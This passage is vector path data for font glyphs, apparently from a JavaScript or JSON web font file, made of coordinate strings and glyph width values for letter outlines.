1xm49,-230v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm65,-217v-3,3,2,7,2,2v0,-1,-1,-1,-2,-2xm71,-215v0,-1,-1,-3,-1,-1xm57,-217r5,5v0,-3,-2,-5,-5,-5xm57,-210v0,-2,-4,-6,-3,-1xm73,-212v-2,-2,-3,1,-3,3v1,-1,3,-1,3,-3xm80,-209v4,-3,6,2,2,3v-1,0,-2,-2,-2,-3xm125,-209r0,2v2,0,1,-2,0,-2xm45,-203v-2,-1,-4,-1,-3,3v1,-1,3,-1,3,-3xm49,-203r1,1v0,0,0,-1,-1,-1xm54,-203v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm34,-202r3,0r-3,0xm36,-198v-1,-1,-1,-1,-2,0r2,0xm47,-199v0,1,1,2,2,2v0,-1,-1,-1,-2,-2xm56,-198r-1,0r1,0xm153,-196v0,1,-1,1,-1,2v1,0,1,-1,1,-2xm82,-187v-4,0,-4,5,-1,7xm40,-185v-2,0,-1,2,0,3r0,-3xm33,-183v3,5,-1,6,1,13v10,-2,2,-4,3,-8v1,1,1,2,2,2v2,-5,-3,-4,-6,-7xm44,-181v0,1,1,1,1,2v0,-1,0,-1,-1,-2xm84,-178r0,10v2,-1,2,-8,0,-10xm50,-176v0,0,-1,-2,-1,0r1,0xm98,-173v1,-1,1,-5,-1,-3xm79,-176v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm92,-175v-3,-1,-2,2,-2,4v2,0,1,-3,2,-4xm44,-174v0,1,1,3,2,4v0,-1,-1,-3,-2,-4xm72,-171v0,0,0,1,1,1v0,0,0,-1,-1,-1xm77,-167v2,3,5,11,4,2v-1,-1,-2,-2,-4,-2xm92,-167v-1,3,1,6,3,3v-1,-1,-1,-3,-3,-3xm72,-159v-1,-1,-2,-2,-2,1xm104,-152v2,-5,-5,-7,-2,-2v0,1,1,2,2,2xm52,-158v1,1,0,2,2,2v-1,-1,-1,-2,-2,-2xm86,-158v0,2,1,3,3,3v0,-2,0,-4,-3,-3xm76,-157v0,0,0,1,1,1v0,-1,0,-1,-1,-1xm73,-155v-2,1,-8,4,-5,6xm43,-153v0,1,0,2,1,3xm34,-150v-1,0,-1,1,-1,2xm78,-133v2,-7,9,-11,3,-16v-1,5,-3,9,-3,16xm105,-147v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm62,-146v0,1,-2,3,0,3v1,-1,1,-2,0,-3xm75,-146v-2,0,-2,0,-2,2v1,0,2,-1,2,-2xm58,-139v0,-1,-3,-3,-2,0r2,0xm71,-136v2,0,2,-2,2,-4v-3,-1,-2,2,-2,4xm38,-138v0,2,3,4,2,0r-2,0xm50,-136v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm62,-135v0,1,0,1,1,2xm60,-131v0,1,1,3,2,4v0,-1,-1,-3,-2,-4xm77,-131v3,6,-3,15,0,19v0,-5,5,-15,0,-19xm45,-128v-3,-1,-8,6,-4,5xm48,-124v-1,0,-1,0,-1,1xm61,-123v0,2,2,3,4,4v-1,-1,-2,-3,-4,-4xm68,-119v0,1,1,3,3,3v0,-1,-2,-2,-3,-3xm62,-113v1,-3,-1,-6,-2,-3v0,6,-4,14,-2,19v2,-4,3,-10,4,-16xm46,-115v0,0,-6,9,-1,7xm82,-115v-2,0,-1,1,0,2r0,-2xm74,-106v0,2,1,4,3,5v0,-2,-1,-4,-3,-5xm38,-101v-1,-5,-2,-3,-3,0r3,0xm43,-103v0,1,-2,4,0,4v0,-1,2,-3,0,-4xm33,-100v-1,1,-1,3,0,4v1,-1,2,-2,0,-4xm74,-97v1,-1,2,-2,0,-2r0,2xm69,-96v-3,-2,-5,1,-2,3xm54,-90v4,-1,8,-1,8,-6v-5,-1,-15,5,-8,6xm74,-96v-3,-1,-2,3,-2,5xm42,-90v-2,3,-12,2,-9,7v1,-4,9,-1,9,-7xm67,-88v-1,-3,-1,-3,-3,-1v0,2,2,4,3,1xm46,-88v1,-2,1,-2,-2,-2v0,1,0,2,2,2xm77,-90v0,2,2,4,5,3v-1,-2,-3,-3,-5,-3xm59,-89v-1,1,-1,2,0,3r0,-3xm47,-84v0,2,-2,5,0,5r0,-5xm39,-82v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm66,-82v0,0,0,2,1,2v0,-1,0,-2,-1,-2xm35,-76v3,3,-1,10,1,11v2,-4,3,-9,-1,-11xm73,-74v0,-2,-3,-3,-2,0r2,0xm59,-73v-1,4,8,6,4,2v-1,-1,-3,-2,-4,-2xm53,-68v-1,0,-3,1,-1,1v0,0,1,0,1,-1xm59,-66v0,1,-2,2,0,2r0,-2xm56,-64v-2,-1,-2,1,-2,3xm33,-54v-2,0,-2,3,0,3r0,-3","w":187},{"d":"28,-208v4,-8,-4,-21,-1,-37v-1,6,-5,20,-5,5v5,-3,-3,-8,0,-11r0,2v5,0,1,-11,9,-9v0,-6,4,-6,10,-11v-1,4,1,7,4,4v7,-28,65,-12,75,2r6,1v-5,-10,-19,-11,-26,-19v17,-1,38,3,50,1v-1,9,4,23,-6,24v-1,3,3,3,6,3r0,9r-7,0v1,4,11,2,6,11v-6,1,-10,-6,-13,-1r1,2v-14,-1,-33,5,-37,-7v-2,12,-13,-1,-21,3v2,10,-9,22,-9,37r-11,-3v1,9,16,5,10,22v0,13,7,38,-5,42v0,11,7,-3,7,9v1,12,-2,26,4,34v-12,3,-32,-1,-39,8v26,-4,47,-1,72,4v1,5,12,5,12,-1r30,0v-1,1,-3,2,-3,4r3,-1v0,6,2,23,-4,14v3,1,2,-3,2,-6v-10,7,10,19,0,33v-6,-4,-2,-3,-12,-2v1,-6,16,-10,6,-17v-6,26,-28,8,-40,22v-16,-3,-36,-1,-16,-10v-7,-3,-11,12,-19,8v-41,-7,-58,-38,-58,-85v6,-4,-6,-16,4,-21v-7,1,-3,-9,-4,-14v4,-4,-4,-24,5,-21v-6,8,6,19,5,11v-2,-11,1,-27,0,-34v-12,1,1,22,-10,19v1,-9,1,-16,1,-24v3,3,15,4,12,-5xm79,-274r-6,0v0,3,7,4,6,0xm60,-272v-4,-1,-10,4,-5,6v9,4,15,12,26,14v-2,-11,-21,-10,-21,-20xm50,-265v-2,0,-4,0,-3,2v1,-1,3,0,3,-2xm36,-251v13,2,-8,7,1,12v8,1,8,-17,4,-21v-5,0,-5,4,-5,9xm38,-256v1,0,3,0,3,1v-1,0,-3,0,-3,-1xm131,-251v0,-2,-6,-4,-7,-1v0,2,0,4,3,3v1,0,3,-1,4,-2xm50,-252v0,-2,-3,-3,-2,0r2,0xm135,-253v-2,0,-3,3,0,2r0,-2xm60,-248v-1,-2,-8,-7,-7,-2v3,0,5,1,7,2xm79,-250v0,1,0,1,1,2xm28,-248r2,0r-2,0xm118,-248v-5,-1,-7,4,-1,3xm109,-243v-1,-1,-4,-3,-3,0r3,0xm18,-244v4,4,-3,28,-5,14xm83,-242v-2,-2,-5,0,-4,2v2,2,5,0,4,-2xm51,-242v-2,-1,-2,1,-2,3xm86,-242v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm136,-241v1,3,6,3,5,-1xm117,-242v1,2,1,4,3,2v0,-1,-1,-2,-3,-2xm98,-241v0,1,0,1,1,1v0,0,0,-1,-1,-1xm130,-239v-6,-1,-13,3,-4,4v2,0,3,2,5,0v-1,-1,-2,-2,-1,-4xm31,-236v-2,11,8,7,11,6v0,-7,-7,-3,-11,-6xm59,-236v1,3,2,7,6,8v1,-6,-1,-8,-6,-8xm89,-232v-3,1,-4,-2,-1,-2xm76,-231v-4,0,-9,0,-6,4v4,1,6,-1,6,-4xm23,-230v1,1,1,2,0,3r0,-3xm48,-226v-1,-3,-4,1,-4,2v2,3,4,-1,4,-2xm64,-226v-4,-1,-5,1,-2,3v3,2,4,5,9,5v0,-5,-6,-4,-7,-8xm56,-225r1,1xm30,-224v1,3,3,6,7,6v0,-4,-3,-6,-7,-6xm51,-221v-3,6,8,12,9,6v1,-5,-6,-4,-9,-6xm62,-220r0,7v4,0,3,-5,0,-7xm10,-218v3,0,3,2,2,4v-3,1,-2,-2,-2,-4xm39,-216v-11,10,9,24,2,4v0,-1,-1,-3,-2,-4xm66,-211v1,1,2,1,3,1xm62,-204v-1,-2,-1,-1,-2,0r2,0xm47,-183v3,2,5,1,4,-3v-9,-4,-18,-9,-29,-12v3,9,18,8,25,15xm22,-186r6,33v8,-4,-1,-38,-6,-33xm59,-185r0,3r0,-3xm33,-181v-1,-1,-5,-4,-4,0r4,0xm58,-177v3,1,6,4,8,2v0,-3,-8,-7,-8,-2xm50,-177v-2,0,-1,2,0,3r0,-3xm41,-177v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm59,-172v-3,0,-4,4,-1,5xm36,-171v2,4,-1,9,1,11v2,-5,15,-3,12,-10v-7,0,-9,2,-13,-1xm62,-167v0,0,1,2,1,0r-1,0xm55,-164v-2,-3,-4,-2,-4,1v1,0,4,2,4,-1xm45,-157v1,-5,-6,-7,-4,-1xm52,-157v0,-1,0,-1,-1,-1xm37,-156v-1,0,-1,1,-1,2xm46,-155v-3,0,-5,0,-3,3v1,-1,4,0,3,-3xm59,-153v0,-1,-1,-3,-1,-1xm33,-143v-2,1,-1,7,0,10r0,-10xm48,-128v-2,-2,-2,0,-3,1v0,2,3,-1,3,-1xm19,-128v-2,-1,-5,2,-1,2v0,-1,1,-1,1,-2xm38,-118v1,-2,-8,-12,-10,-5v2,3,6,4,10,5xm45,-123r-2,0r2,0xm15,-116v1,1,0,4,3,3v0,-2,-1,-3,-3,-3xm47,-110v-2,0,-2,0,-2,2v2,0,2,0,2,-2xm15,-108v0,1,1,1,1,2v0,-1,0,-1,-1,-2xm35,-106v0,0,-1,-2,-1,0r1,0xm31,-99v-1,0,-3,-2,-4,0v1,2,3,1,4,0xm15,-99v0,1,1,1,1,2v0,-1,0,-1,-1,-2xm37,-95v-2,-1,-5,-1,-4,2v2,2,5,0,4,-2xm17,-93v0,6,5,13,9,17v-3,-5,-2,-16,-9,-17xm75,-85r0,4r3,-1v0,-2,-1,-3,-3,-3xm139,-80v1,-4,-3,-3,-5,-2v1,2,2,4,5,2xm39,-79v-2,-3,-2,-3,-3,1v0,1,-1,3,1,3v1,-1,2,-2,2,-4xm91,-82v-1,0,-1,0,-1,1xm107,-78v0,3,1,6,5,5v0,-3,-3,-5,-5,-5xm92,-75v0,0,-5,5,-1,4xm37,-71v0,5,0,22,3,12v-1,-4,2,-12,-3,-12xm107,-71v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm137,-70v-2,-1,-2,-1,-2,2v2,0,1,-1,2,-2xm90,-67v-2,0,-3,5,0,5r0,-5xm136,-64v0,-2,-3,-3,-2,0r2,0xm31,-65v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm123,-59r0,1r0,-1xm137,-58v-2,0,-4,0,-3,3v1,-1,4,0,3,-3xm111,-58v0,1,0,1,1,1xm88,-54v5,5,18,-2,5,-3v-2,1,-5,1,-5,3xm102,-52v2,0,4,-1,3,-4v-3,-1,-3,1,-3,4xm108,-56v0,1,-2,3,0,3r0,-3xm63,-46v1,-2,1,-4,-3,-3xm98,-45v-5,-1,-8,0,-9,4v2,-4,7,3,9,-4xm105,-42v-2,-2,-6,-3,-5,2v3,0,5,0,5,-2xm141,-37v0,-1,4,-5,3,0r-3,0xm133,-38v1,0,3,-2,3,0r-3,0","w":163},{"d":"70,-266v-4,-1,-12,3,-9,9v2,0,2,-3,2,-6v6,-1,8,1,7,8v-4,7,4,15,-6,16v5,-9,-13,-15,-7,-30v2,5,4,-3,9,-1v-3,-1,-2,-5,1,-6r0,5v5,-5,0,-13,-6,-7v-4,-11,-15,-18,-9,-38v60,-4,125,5,116,63v5,20,1,46,-13,53v1,10,-23,7,-15,15v10,5,23,11,20,25v2,-5,5,-4,6,2v3,15,-7,33,3,43v2,31,-6,61,-34,67v-24,5,-52,7,-82,7v-3,-12,-3,-28,7,-32v-2,-11,15,1,7,-13v1,5,-1,5,-3,2v4,-8,-11,2,-8,-14v-1,-7,16,-13,5,-17v-8,9,-14,20,-24,28v0,5,6,8,9,3v-2,0,-5,-5,0,-4v7,3,12,12,3,17v-4,-1,-9,-10,-7,-1v2,2,4,3,7,3v2,10,-1,16,-2,26v-14,-1,-44,3,-24,-11v3,-6,15,-3,3,-12v-3,9,-10,14,-16,20r0,-20v1,0,4,1,4,-1v-15,-7,-5,-46,-4,-66v3,-2,8,-4,8,-8v-5,7,-11,7,-10,-7v1,-17,-3,-36,2,-49v1,1,5,5,6,3v-12,-4,-7,-26,-7,-40v3,0,3,0,2,-2v-5,-14,-6,-49,2,-56r-3,1v-1,-10,-1,-27,6,-13v2,5,10,6,10,13v3,-2,6,-4,6,-9v-9,3,-13,-6,-17,-14r32,0v0,9,8,24,-4,27v-1,2,-3,5,-1,8v4,-10,13,-6,14,3v-7,0,-6,8,-13,7v4,-3,0,-9,-3,-7v-8,10,12,15,14,25v4,1,11,11,3,11v-8,0,-25,-2,-15,6r-1,3v6,-1,8,3,14,2v-5,6,8,5,1,12v7,-1,15,-14,11,-2v-13,8,8,17,13,24v5,-3,4,6,9,5v-5,-10,8,-16,16,-14v6,13,-10,7,-15,19v5,1,10,2,9,-5v5,-1,1,2,2,6r-1,8v6,1,7,-8,11,-2v-2,7,8,10,6,2v-4,-21,26,-22,30,-35v-11,0,-14,13,-25,15v-8,-15,7,-24,16,-23v-1,-13,-30,9,-26,-17v-11,-4,-3,-27,-20,-27v-3,-3,-5,-20,5,-17v-3,-4,-5,-7,-1,-14v-11,6,-3,34,-18,26v1,9,-7,-11,-8,2xm29,-310v-3,-1,-4,2,-4,4v2,0,4,-2,4,-4xm58,-306v0,-3,-5,-5,-4,0r4,0xm70,-309v-2,0,-1,4,-2,6xm42,-306v0,1,0,1,1,2v0,-1,0,-2,-1,-2xm91,-305v-2,-2,-3,0,-3,2v2,0,3,-1,3,-2xm59,-303v0,1,0,2,1,2v0,-1,0,-1,-1,-2xm58,-288v7,1,8,-9,2,-11v-5,3,1,7,-2,11xm67,-299v0,1,1,1,1,1xm87,-297v-1,5,4,8,3,2v0,-1,-2,-2,-3,-2xm73,-294v-3,-1,-2,3,-3,4v2,0,3,-2,3,-4xm36,-292v0,1,0,1,1,1v0,0,0,-1,-1,-1xm41,-287v-2,-3,-7,-3,-7,2xm16,-288v-3,-1,-2,2,-3,4v1,1,1,1,2,1xm67,-287v-3,-3,-6,3,-2,1xm19,-280v6,1,8,-9,1,-4v-2,0,-3,2,-1,4xm80,-285v-3,-1,-6,4,-2,3v1,-1,2,-2,2,-3xm35,-280v-2,0,-2,2,-1,4v1,-1,1,-3,1,-4xm83,-278r0,-2r0,2xm97,-276v-2,-2,-4,0,-2,2v3,0,2,6,2,9v6,-3,6,-8,0,-11xm77,-274v-1,-1,-4,-5,-3,0r3,0xm83,-276v0,1,-2,4,0,4v0,-1,2,-3,0,-4xm31,-269r1,1xm20,-266v1,2,3,0,5,0r-5,0xm30,-264v-3,-1,-3,1,-2,3v2,1,2,-1,2,-3xm49,-250v-4,1,-3,4,-1,6xm54,-249v-1,-2,-1,0,-2,1xm39,-250v2,3,5,9,4,1xm38,-243v0,-4,-4,-5,-3,0r3,0xm56,-245v-3,-1,-6,4,-2,3v1,-1,2,-2,2,-3xm136,-244r0,-1r0,1xm160,-244v-2,0,-5,2,0,2r0,-2xm136,-243r0,0r0,0xm112,-242r0,2r0,-2xm164,-237v-1,1,-3,1,-1,2v1,0,1,-1,1,-2xm23,-236v0,0,-3,5,1,4v1,-1,1,-4,-1,-4xm29,-235v1,1,1,1,2,1v-1,0,-1,-1,-2,-1xm35,-235v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm159,-235v0,1,-4,4,-2,4v1,-1,5,-3,2,-4xm17,-234r-1,0r1,0xm16,-229r-2,0r2,0xm29,-228v0,-1,-1,-2,-2,-1xm37,-229r-1,0r1,0xm149,-229v-14,-4,-8,9,-2,7v-1,-3,-2,-7,2,-7xm161,-230v0,2,-2,5,1,5v1,-2,2,-4,-1,-5xm119,-228v0,1,0,2,1,2v0,-1,0,-1,-1,-2xm151,-226v0,2,0,4,3,3v0,-2,0,-4,-3,-3xm101,-216v0,-3,4,-5,6,-3v7,6,-2,9,-9,12r-7,1v2,-6,14,-7,10,-10xm115,-216v1,-3,5,-2,9,-2v-2,2,-5,3,-5,7v-2,-1,-3,-3,-4,-5xm65,-211v-1,-4,-1,-7,3,-4v1,2,1,5,-3,4xm18,-215v0,2,3,4,2,0r-2,0xm151,-215v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm131,-214v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm135,-210v4,1,9,-3,4,-4v-1,1,-5,1,-4,4xm12,-213v3,7,-2,18,10,11v-10,-2,3,-8,-10,-11xm24,-211v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm76,-203v-5,-6,2,-8,9,-8v3,-1,2,2,1,3xm30,-206v0,1,-1,0,-1,1v0,0,1,0,1,-1xm62,-205v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm24,-203v0,2,1,3,3,4v0,-1,-2,-3,-3,-4xm80,-199v2,-2,2,-5,6,-4v-2,2,-3,3,-6,4xm114,-201v-3,1,-6,-3,-1,-2v1,1,1,1,1,2xm56,-199v-1,-2,-1,-1,-2,0r2,0xm151,-198v-1,-1,-6,-3,-6,0v1,1,5,2,6,0xm69,-197v2,-2,0,-2,-1,-1v0,1,0,0,1,1xm114,-196v-1,-2,-1,-4,3,-3v-1,1,0,4,-3,3xm135,-196v1,3,1,3,3,1v-1,-1,-2,-1,-3,-1xm60,-196v2,2,2,8,6,5v-2,-2,-2,-5,-6,-5xm111,-185v-5,1,-8,-3,-5,-8r5,0v-1,2,-1,5,0,8xm127,-190v-10,2,-1,6,2,12v4,1,10,-5,4,-7v-3,3,-5,4,-7,-1xm53,-189v0,1,-1,2,-1,3v1,-1,3,-1,1,-3xm64,-187v-1,-1,-1,-1,-2,0r2,0xm35,-184v-1,0,-2,-2,-2,0r2,0xm58,-185v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm56,-182v-3,1,-9,3,-6,6v2,-2,5,-3,6,-6xm23,-181v0,1,0,3,1,4v0,-1,0,-3,-1,-4xm144,-180v1,4,-1,11,4,8v1,-5,-1,-7,-4,-8xm123,-178v0,-1,-1,-1,-1,0r1,0xm141,-177v-7,-6,-8,8,-11,13v6,0,4,7,11,7v0,-2,-4,-6,0,-6v2,0,7,4,6,-1v-4,-3,-19,-8,-6,-9r0,-4xm63,-179v0,6,-3,16,-1,20v3,-4,6,-16,1,-20xm13,-177v-1,1,-1,1,0,2r0,-2xm93,-176v1,2,1,5,4,6v-1,-3,-2,-4,-4,-6xm45,-172v-2,0,-4,3,0,2r0,-2xm57,-172r0,1r0,-1xm144,-171v-2,0,-4,0,-3,3v1,-1,4,0,3,-3xm128,-170v-3,0,-6,-2,-8,0v0,3,3,3,7,3v0,-1,1,-2,1,-3xm90,-169v-2,1,-4,1,-1,3xm154,-169v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm39,-165v0,-1,-3,-3,-2,0r2,0xm53,-166v0,4,3,5,2,0r-2,0xm18,-165v0,2,1,6,1,1xm110,-164v-2,0,0,2,0,3r0,-3xm153,-164r1,1xm31,-162v-2,0,-2,0,-2,2v1,0,2,-1,2,-2xm45,-159v-1,-1,-1,-3,-1,0r1,0xm97,-94v15,-17,14,-76,-21,-66v-10,7,9,39,-15,38v1,-5,-3,-5,-4,-7v-1,12,-9,2,-15,7v-3,-5,3,-15,0,-19v-1,11,-1,23,-7,30v10,-8,23,-11,34,-7v0,8,3,17,1,24v-7,3,-6,-11,-10,-3v4,7,14,11,19,5r-1,4v4,-2,12,-8,10,2v-5,5,5,24,8,21v-7,-7,8,-13,-5,-13v0,-7,-5,-18,6,-16xm151,-159v0,2,1,3,3,4v0,-2,-1,-3,-3,-4xm42,-156v0,1,0,3,1,4v0,-1,0,-3,-1,-4xm62,-156v-3,4,-1,14,-3,21v2,-6,3,-13,3,-21xm163,-155v-6,1,-7,8,-1,3xm151,-154v-2,-1,-5,-1,-5,2v2,0,6,1,5,-2xm26,-153v-5,0,-5,3,-7,6v3,-1,4,-5,7,-6xm136,-153v1,1,2,2,4,2v-1,-1,-2,-2,-4,-2xm28,-149r0,1r0,-1xm43,-148r0,1r0,-1xm43,-147v0,2,1,4,4,3v-1,-1,-2,-2,-4,-3xm113,-146v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm136,-144r-1,0r1,0xm50,-143v0,2,1,3,3,3v0,-1,-1,-2,-3,-3xm26,-140v-2,1,-5,9,-1,9xm66,-139v-2,0,-3,1,-1,2xm130,-125v0,-4,-5,-9,-3,-2v1,1,2,1,3,2xm134,-132v-2,2,-1,4,2,3v0,-1,-1,-2,-2,-3xm113,-127v0,-5,-1,-4,-1,0r1,0xm148,-131v0,1,1,2,2,2v0,-1,-1,-1,-2,-2xm160,-130v0,1,-3,3,-1,3v1,-1,3,-1,1,-3xm17,-129v0,2,-3,5,-1,5v3,0,2,-3,1,-5xm23,-126v1,2,-2,4,0,4v0,-1,2,-3,0,-4xm147,-126v-1,0,-1,0,-1,1xm140,-124v-3,0,-3,0,-2,2v1,0,2,-1,2,-2xm13,-122v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm135,-119v0,-2,-2,-2,-2,0r2,0xm55,-112v3,-1,-1,-7,-1,-3xm158,-115v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm47,-107v4,-2,1,-9,-1,-3v0,1,0,2,1,3xm43,-112v-4,0,-6,5,0,4r0,-4xm54,-108v-1,-2,-1,0,-2,1xm30,-96v-3,-1,-2,2,-3,3v2,0,4,0,3,-3xm20,-92v1,1,3,1,5,1xm97,-92v3,6,-4,7,-3,13v5,-5,12,-8,3,-13xm31,-90v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm82,-86v-1,3,1,5,2,1xm77,-83v-2,0,-4,0,-3,3v1,-1,3,-1,3,-3xm35,-81v-3,-1,-2,2,-2,4v3,1,2,-2,2,-4xm83,-78r0,1r0,-1xm24,-72v2,-3,0,-5,-4,-5v-1,1,-3,1,-1,3xm80,-75v-3,0,-5,0,-4,3v3,0,5,0,4,-3xm16,-74v-4,0,-3,3,-1,5xm66,-69v-1,-2,-4,-5,-3,0r3,0xm35,-69r6,1v0,-7,-11,-2,-6,-1xm58,-69v0,5,1,16,6,4v-1,-2,-3,-4,-6,-4xm87,-67v0,4,-1,8,3,7v0,-4,0,-6,-3,-7xm36,-66v0,1,0,1,1,1v0,0,0,-1,-1,-1xm70,-66v0,2,1,3,3,3v0,-2,0,-4,-3,-3xm68,-60v0,1,-2,2,0,2r0,-2xm60,-56v-2,0,-1,3,0,1r0,-1xm91,-52v0,-2,-4,-3,-3,0r3,0xm67,-54v0,3,3,9,3,2v-1,-1,-2,-2,-3,-2xm58,-51v-3,-1,-5,-1,-4,3v2,-1,4,-1,4,-3xm25,-51v-1,5,6,3,3,1","w":176},{"w":87},{"d":"44,-311v2,0,6,-1,7,1v-2,0,-6,1,-7,-1xm76,-300v10,0,-1,-2,3,-6r14,2v-4,-5,-19,-2,-8,-7v14,1,27,4,37,9r-2,1v4,0,4,4,7,5r-3,-4v12,1,25,17,8,20v0,-1,3,-3,1,-3v-4,2,-8,4,-13,5r1,-2v-3,3,-6,0,-8,4v12,2,26,-8,34,-2v0,-1,-1,-3,-1,-5v4,6,-1,9,-6,4v0,3,3,3,5,3v-3,9,-16,12,-15,21r-3,-2v-2,3,-6,13,-1,7v7,-6,10,-15,19,-19v7,22,19,52,9,71v1,2,3,0,3,-1v4,13,-12,16,-3,24v-9,4,-20,-4,-17,6v2,-3,9,-1,13,0v-3,1,-9,-1,-11,2v7,1,13,1,18,-1v-1,1,-3,4,0,4r1,-1v4,16,-15,8,-25,13v7,4,18,-3,25,0v-8,0,7,15,-2,10v5,8,4,31,1,42r-3,-1v6,4,-1,22,-4,11v1,6,7,15,-1,16v1,10,-12,17,-21,21r4,-5v-7,2,-6,5,-7,8v-16,4,-30,10,-48,9v2,-3,8,-2,9,-6v-5,0,-14,5,-13,-3v-1,0,-2,0,-3,1v7,4,0,5,-4,7v-19,3,-33,-10,-32,-25v1,6,-4,9,-1,13v-11,-1,-11,-17,-19,-22v2,-3,6,-5,1,-7v-1,2,-4,4,-3,-1v-3,-11,-1,-12,-2,-19r1,1v-1,-6,-5,-14,-2,-20v12,-1,21,2,31,0v-3,2,0,3,0,6v5,0,0,-1,1,-6v7,0,16,2,22,0v-13,30,30,48,37,17v-4,-18,6,-48,-18,-49v-2,-7,-19,2,-19,-10v-4,7,-19,-2,-22,-9v4,-1,-1,-5,0,-9v1,7,-6,16,-8,9v5,1,3,-1,1,-3v0,-4,0,-6,2,-8r-2,2v-1,-6,1,-5,3,-7v-4,0,-4,-4,-4,-8v-3,9,1,15,-2,26v-19,-7,-30,-40,-20,-57v2,11,6,-5,15,0v-5,-1,-7,-3,-14,-6v3,2,4,4,-1,4v-2,-1,-3,-2,-4,-4r4,2r-2,-8r6,3v-13,-8,-5,-29,0,-39v2,2,5,2,6,-1v-5,-5,6,-19,16,-21v0,12,-1,25,4,33r-1,-9r2,2r-3,-13v1,0,3,3,3,1v-11,-14,6,-23,21,-24v-3,6,10,4,13,8xm63,-308v9,-3,19,8,5,3v-2,-1,-4,-1,-5,-3xm62,-305r-1,1v1,0,1,0,1,-1xm97,-304v1,1,2,1,4,1v-1,-1,-2,-1,-4,-1xm116,-302r1,0r-1,0xm111,-301r0,-1r0,1xm63,-301v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm83,-301r1,1xm90,-300v-2,0,-3,1,-3,2v1,0,2,-1,3,-2xm117,-300v1,1,2,2,3,2v-1,-1,-2,-1,-3,-2xm48,-299v-1,0,-1,1,-1,2xm51,-299v0,1,1,0,1,1v0,-1,-1,0,-1,-1xm91,-299v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm95,-299v0,1,1,1,2,1xm68,-299v-1,0,-2,2,-2,3v1,0,2,-2,2,-3xm74,-297r-2,1v1,0,1,0,2,-1xm118,-297v-2,-2,-3,0,-3,2v2,0,3,-1,3,-2xm130,-296r0,-1r0,1xm119,-296v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm54,-296v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm48,-294v-2,-3,-9,3,-4,3r-1,-1xm122,-295v3,2,0,6,4,6v-1,-2,2,-4,0,-4v-2,2,-2,0,-4,-2xm67,-294r0,2v1,-1,1,-1,0,-2xm118,-293v1,2,5,9,3,3v0,-1,-2,-2,-3,-3xm52,-293v0,1,0,1,1,1v0,0,0,-1,-1,-1xm76,-292r0,-1r0,1xm87,-292r0,1r0,-1xm114,-293v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm135,-292v-2,-1,-4,-1,-3,2xm32,-292v-1,0,-1,1,-1,2xm47,-291r0,1r0,-1xm35,-291v0,1,1,1,1,2v0,-1,-1,-1,-1,-2xm53,-290v-4,2,0,9,0,12v2,-5,-2,-10,0,-12xm70,-290v0,3,-2,5,-4,7v4,1,7,-4,4,-7xm138,-290r0,2r0,-2xm115,-288v1,1,2,2,3,2v-1,-1,-2,-1,-3,-2xm45,-288v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm25,-287v0,1,1,3,1,4v0,-1,-1,-3,-1,-4xm34,-286v-2,0,-3,3,0,2r0,-2xm76,-286v0,1,1,1,1,1v0,-1,0,-1,-1,-1xm131,-286r0,0r0,0xm144,-286v0,1,-1,2,-2,3v0,-1,1,-2,2,-3xm63,-285r0,1r0,-1xm29,-284r0,1r0,-1xm115,-285r1,1xm91,-284v-1,-1,-1,-1,-2,0r2,0xm138,-284v0,0,-1,-2,-1,0r1,0xm122,-284r-3,1xm78,-282v-1,0,-5,-4,-4,0r4,0xm81,-282v1,2,5,2,6,0v-1,-2,-4,0,-6,0xm45,-282v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm116,-281r-3,-1xm143,-282v1,0,2,0,2,1v-1,0,-2,0,-2,-1xm29,-280r-1,0r1,0xm32,-280r1,0r-1,0xm41,-280v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm87,-280v2,1,4,1,6,1v-2,-1,-4,-1,-6,-1xm77,-280r1,1v0,0,0,-1,-1,-1xm119,-279r-1,-1xm22,-279v-1,0,-1,0,-1,1xm112,-279r1,0r-1,0xm110,-279v0,1,1,1,1,1v0,-1,0,-1,-1,-1xm69,-279v0,1,1,1,2,1v0,0,-1,-1,-2,-1xm55,-272v-5,7,7,5,-7,10v6,-2,21,-3,20,-8v-2,1,-3,3,-5,1r8,-3v-1,1,-2,2,1,2v4,-1,7,-8,2,-8v-2,6,-12,5,-14,11v1,-2,1,-4,-1,-4v-2,3,-4,4,-4,-1xm59,-278r0,2v1,-1,2,-1,0,-2xm79,-278r0,1r0,-1xm24,-277r0,2r0,-2xm134,-277v-1,1,-2,3,-2,4v1,-1,2,-3,2,-4xm109,-276v1,1,2,2,3,2v-1,-1,-2,-2,-3,-2xm55,-275v0,1,0,1,1,1xm33,-274r1,1v0,-1,0,-1,-1,-1xm116,-274v-6,2,0,20,-9,23v4,-2,5,0,3,4v3,-8,4,-18,6,-27xm139,-273v-10,0,-22,11,-18,25v0,-6,5,-6,6,-12r-3,1v-1,-12,12,-6,15,-14xm146,-274v2,2,3,3,3,6v-1,-2,-3,-3,-3,-6xm29,-273v0,0,-1,-2,-1,0r1,0xm48,-273v-1,-1,-3,-1,-3,1xm126,-273v-1,0,-1,1,-1,2xm23,-272v-2,0,0,0,0,1r0,-1xm128,-272r0,2v1,-1,1,-1,0,-2xm111,-272r0,2v1,-1,1,-1,0,-2xm16,-27